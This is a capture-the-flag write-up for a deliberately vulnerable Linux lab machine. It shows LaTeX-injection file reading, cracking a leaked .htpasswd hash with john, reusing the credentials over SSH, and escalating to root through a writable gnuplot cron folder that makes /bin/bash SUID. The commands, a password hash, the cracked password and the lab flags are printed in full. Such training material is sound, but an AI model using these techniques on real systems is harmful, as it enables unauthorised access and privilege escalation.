Topology
5 minutes to read

root is executing gnuplot scripts periodically, which leads to the privilege escalation- PHP
- Password hash cracking
- Remote Code Execution
- Local File Read
- Cron jobs
- File permissions
- Password reuse
- OS: Linux
- Difficulty: Easy
- IP Address: 10.10.11.217
- Release: 10 / 06 / 2023
Port scanning
# Nmap 7.94 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.217 -p 22,80
Nmap scan report for 10.10.11.217
Host is up (0.040s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 dc:bc:32:86:e8:e8:45:78:10:bc:2b:5d:bf:0f:55:c6 (RSA)
| 256 d9:f3:39:69:2c:6c:27:f1:a9:2d:50:6c:a7:9f:1c:33 (ECDSA)
|_ 256 4c:a6:50:75:d0:93:4f:9c:4a:1b:89:0a:7a:27:08:d7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Miskatonic University | Topology Group
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 53.77 seconds
This machine has ports 22 (SSH) and 80 (HTTP) open.
Enumeration
If we go to http://10.10.11.217, we will see this page from a Mathematics department:
There is nothing useful here but a link to “LaTeX Equation Generator”, which points to http://latex.topology.htb. After setting the domain (topology.htb) and the subdomain (latex.topology.htb) in /etc/hosts, we have this web-based tool:
We are able to generate beautiful LaTeX formulas like this one (Basel problem):

However, we are here to compromise the machine.
Foothold
In fact, LaTeX is very powerful. Among one of its features, it is able to embed arbitrary text files into the generated PDF file or image (macros like \input or \include). However, it won’t be that easy:

If we search in HackTricks, we will see some alternatives to read and write files and even execute commands. However, none of them is actually useful (only the one titled “Read single lined file” worked).
Local File Read
Notice that the server is running PHP (equation.php), not LaTeX directly. In order to add Mathematics fonts, we need to use opening and closing $ signs. We can try to use another command shown in HackTricks with the $ signs. And it works:

With this, we have a Local File Read vulnerability. We can use it to enumerate the filesystem as long as we know the absolute path of a file. For instance, let’s check the Apache server sites configuration:


There are two subdomains we didn’t know: dev.topology.htb and stats.topology.htb. The first one prompts for HTTP Basic Authentication, whereas the second one looks useless:
$ curl stats.topology.htb
<center>
<p><img src="files/network.png" /></p>
<p>---</p>
<p><img src="files/load.png" /></p>
</center>
Since we know that the server uses Apache and PHP, we can guess that there is an .htaccess file in the web root directory:

There it is! And as we expected, there is an .htpasswd file that contains the expected user and hashed password:

We can use john and rockyou.txt to crack the hash, since the password is weak:
$ john --wordlist=$WORDLISTS/rockyou.txt <(echo '$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0')
Loaded 1 password hash (md5crypt [MD5 32/64 X2])
Press 'q' or Ctrl-C to abort, almost any other key for status
calculus20 (?)
1g 0:00:01:07 100% 0.01475g/s 14712p/s 14712c/s 14712C/s calculus20..calculos
Use the "--show" option to display all of the cracked passwords reliably
Session completed
At this point, we can access dev.topology.htb:
But this is only a portfolio website, there is nothing interesting here.
System enumeration
The previous credentials are reused in SSH:
$ ssh vdaisley@topology.htb
vdaisley@topology.htb's password:
vdaisley@topology:~$ cat user.txt
65da7d62ba7f34b345fac7f7c3e0aefb
After some basic enumeration, we can run pspy to see if root is executing commands periodically. And it is:
CMD: UID=0 PID=1 | /sbin/init
CMD: UID=0 PID=21666 | /bin/sh /opt/gnuplot/getdata.sh
CMD: UID=0 PID=21665 | /bin/sh -c /opt/gnuplot/getdata.sh
CMD: UID=0 PID=21664 | /usr/sbin/CRON -f
CMD: UID=0 PID=21663 | /usr/sbin/CRON -f
CMD: UID=0 PID=21670 | /bin/sh /opt/gnuplot/getdata.sh
CMD: UID=0 PID=21669 | tr -s
CMD: UID=0 PID=21668 | grep enp
CMD: UID=0 PID=21667 | netstat -i
CMD: UID=0 PID=21671 | /bin/sh -c find "/opt/gnuplot" -name "*.plt" -exec gnuplot {} \;
CMD: UID=0 PID=21673 | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
CMD: UID=0 PID=21672 | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
CMD: UID=0 PID=21677 | sed s/,//g
CMD: UID=0 PID=21676 | /bin/sh /opt/gnuplot/getdata.sh
CMD: UID=0 PID=21675 | /bin/sh /opt/gnuplot/getdata.sh
CMD: UID=0 PID=21674 | uptime
It is something related to gnuplot (which is used to draw figures related to Mathematics). As can be seen, root is executing a shell script at /opt/gnuplot/getdata.sh. We have -wx permissions on gnuplot:
vdaisley@topology:/tmp$ ls -la /opt
total 12
drwxr-xr-x 3 root root 4096 May 19 13:04 .
drwxr-xr-x 18 root root 4096 Jun 12 10:37 ..
drwx-wx-wx 2 root root 4096 Jun 14 07:45 gnuplot
This means that we can create files inside gnuplot, but we are not allowed to modify the getdata.sh script (we don’t know its permissions):
vdaisley@topology:/tmp$ echo 'chmod 4755 /bin/bash' > /opt/gnuplot/getdata.sh
-bash: /opt/gnuplot/getdata.sh: Operation not permitted
Privilege escalation
Instead of modifying the shell script, we must focus on gnuplot, since root is using find to get all files that end in .plt and execute them with gnuplot. It is easy execute a system command inside gnuplot:
vdaisley@topology:/tmp$ gnuplot
G N U P L O T
Version 5.2 patchlevel 8 last modified 2019-12-01
Copyright (C) 1986-1993, 1998, 2004, 2007-2019
Thomas Williams, Colin Kelley and many others
gnuplot home: http://www.gnuplot.info
faq, bugs, etc: type "help FAQ"
immediate help: type "help" (plot window: hit 'h')
Terminal type is now 'unknown'
gnuplot> system("whoami")
vdaisley
gnuplot> exit
Therefore, the only thing we need is add a command in a file that ends with .plt and write it into /opt/gnuplot. Then, root will execute it for us. For instance, let’s add SUID permissions to /bin/bash:
vdaisley@topology:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
vdaisley@topology:/tmp$ echo 'system("chmod 4755 /bin/bash")' > /opt/gnuplot/privesc.plt
After some time, /bin/bash will be a SUID binary, so we can execute it as root and read the root.txt flag:
vdaisley@topology:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
vdaisley@topology:/tmp$ bash -p
bash-5.0# cat /root/root.txt
74738e12b202d411738873d8704ff64a